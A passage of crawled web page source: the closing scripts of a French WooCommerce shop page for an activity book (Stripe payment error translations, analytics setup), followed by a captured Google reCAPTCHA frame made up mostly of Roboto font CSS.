sans-serif","fontSize":"15.52px","fontWeight":"700","letterSpacing":"normal","lineHeight":"24.832px","paddingBottom":"0px","paddingLeft":"11.64px","paddingRight":"11.64px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"c3d4c2f415","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1Rvtg0JjHjxm0MjfRlT4LCyc","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays valide","tax_id_invalid":"Num\u00e9ro d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide","invalid_wallet_type":"Type de paiement par portefeuille non valide. Veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","payment_intent_authentication_failure":"Nous ne sommes pas en mesure d\u2019authentifier votre mode de paiement. Veuillez choisir un autre mode de paiement et r\u00e9essayer.","insufficient_funds":"Votre carte ne dispose pas de fonds suffisants."};
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2026-01-19 09:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"There was a problem processing the payment. Please refresh the page to try again.":["Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez actualiser la page pour r\u00e9essayer."],"BLIK Code is invalid":["Le code BLIK n'est pas valide"],"Failed to load %s payment method. Please refresh the page and try again.":["\u00c9chec du chargement du mode de paiement %s. Veuillez actualiser la page et r\u00e9essayer."],"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Informations de paiement invalides ou manquantes. Veuillez vous assurer que le mode de paiement indiqu\u00e9 est correct."],"%s is a required field.":["%s est un champ obligatoire."],"Payment failed. Please try again.":["Le paiement a \u00e9chou\u00e9. Veuillez r\u00e9essayer."],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Veuillez noter qu\u2019en fonction de votre compte et de l\u2019historique de vos transactions, Cash App Pay peut rejeter votre transaction en raison de son montant."],"An error occurred while connecting to the server. Please try again.":["Une erreur s\u2019est produite lors de la connexion au serveur. Veuillez r\u00e9essayer."],"The connection to the server was aborted. Please try again.":["La connexion au serveur a \u00e9t\u00e9 interrompue. Veuillez r\u00e9essayer."],"A timeout occurred while connecting to the server. Please try again.":["Un d\u00e9lai d\u2019attente expir\u00e9 s\u2019est produit lors de la connexion au serveur. Veuillez r\u00e9essayer."]}},"comment":{"reference":"build\/upe-classic.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://jesuisanimateur.shop/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://jesuisanimateur.shop/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":184924826,"store_id":"6ddb0483-58fc-40b6-9482-9daa7472979d","ui":null,"url":"https://jesuisanimateur.shop","woo_version":"10.1.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Paris","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":2925,"pn":"500 jeux et activit\u00e9s cr\u00e9atives tous publics","pc":"Livres","pp":"29.90","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Livres","500 jeux et activit\u00e9s cr\u00e9atives tous publics"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGEC8jAAAAAO0nnv1Y8Iq4n_urL5vTw440k_I7&co=aHR0cHM6Ly9qZXN1aXNhbmltYXRldXIuc2hvcDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oo54aov36jsz
body_size: 50082
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8qJDki9xiBC8wNPuREgTiQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8qJDki9xiBC8wNPuREgTiQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8qJDki9xiBC8wNPuREgTiQ">
